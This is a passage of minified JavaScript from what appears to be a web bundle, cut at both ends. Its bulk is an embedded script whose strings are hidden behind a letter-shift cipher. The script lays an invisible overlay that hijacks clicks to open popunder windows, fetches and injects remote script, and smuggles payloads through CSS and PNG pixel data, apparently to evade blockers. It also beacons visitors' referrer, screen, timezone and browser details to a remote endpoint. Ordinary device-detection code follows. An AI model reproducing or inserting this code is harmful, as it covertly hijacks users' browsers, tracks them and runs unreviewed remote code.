M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',mt=e=>typeof e=="string"?e:"",ri=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},ni=e=>{var n;const t=e.map(mt).filter(o=>o.trim().length>0);if(t.length===0)return"";const r=Math.floor(Math.random()*t.length);return(n=t[r])!=null?n:""},Fn=(e,t,r=[])=>{const n=ri(e);if(n==="0"&&r.length>0){const a=ni(r);if(a.trim().length>0)return a}const o=t[n];if(typeof o=="string"&&o.trim().length>0)return o;const i=t[0];return typeof i=="string"&&i.trim().length>0?i:""},oi={0:mt(wr),1:mt(Hn)},Ln=[wr,$a,ei,ti],ai={0:mt(wr),1:mt(Hn)},ii=[...Ln],An=e=>Fn(e,oi,Ln),ci=e=>Fn(e,ai,ii),$r={trim(e){return typeof e=="string"?e.trim():""}},ui=e=>{if(!e)return"";const t=e.split(".").filter(n=>n.length>0);return t.length===0?"":t.slice(0,3).join(".")},di=(e,t)=>{var o;const r=/Windows NT (\d+\.\d+)/i.exec(e);if(!r)return"Windows";switch(r[1]){case"10.0":{if(t){const i=parseInt((o=t.split(".")[0])!=null?o:"0",10);if(Number.isFinite(i)&&i>=13)return"Windows 11"}return"Windows 10"}case"6.3":return"Windows 8.1";case"6.2":return"Windows 8";case"6.1":return"Windows 7";case"6.0":return"Windows Vista";case"5.1":return"Windows XP";default:return"Windows"}},si=()=>typeof navigator>"u"?void 0:navigator.userAgentData,fi=e=>{var z,w;const t=e.toLowerCase(),r=si(),o=$r.trim((z=r==null?void 0:r.platform)!=null?z:typeof navigator<"u"?navigator.platform:"").toLowerCase(),i=/playstation/i.test(e),a=/xbox/i.test(e),s=/nintendo (?:switch|wii|3ds)/i.test(e);if(i)return"Console/PlayStation";if(a)return"Console/Xbox";if(s)return"Console/Nintendo";if(/(smart[-\s]?tv|hbbtv|googletv|androidtv|appletv|roku|firetv|aft|tizen|web0s|webos|netcast|viera|aquos|hisense|dunehd)/i.test(e))return/appletv/i.test(e)?"Tv/Apple 